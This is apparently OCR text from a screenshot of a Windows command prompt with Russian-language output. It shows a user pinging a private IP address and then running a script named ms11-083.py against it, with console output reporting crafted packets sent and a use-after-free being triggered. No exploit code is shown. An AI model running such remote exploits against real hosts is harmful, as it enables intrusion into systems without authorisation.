 C:\Windows\system32\cmd.exe - ms11-083.py 192.168.177.177
D:\Temp\sss>ping 192.168.177.177
Обмен пакетами с 192.168.177.177 по с 32 байтами данных:
Превышен интервал ожидания для запроса.
Превышен интервал ожидания для запроса.
Статистика Ping для 192.168.177.177:
Пакетов: отправлено = 2, получено = 0, потеряно = 2
(100% потерь)
Control-C
^C
D:\Temp\sss>ms11-083.py 192.168.177.177
[~] Sending crafted packets... (this may take a while)
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . .
[-] Unknow error.
D:\Temp\sss>ms11-083.py 192.168.177.177
[~] Sending crafted packets... (this may take a while)
. . . . . . . . . . . . . . . . . . . . . . . . . . . .
. .
[+] Got it! Waiting for 'use-after-free'.
. . .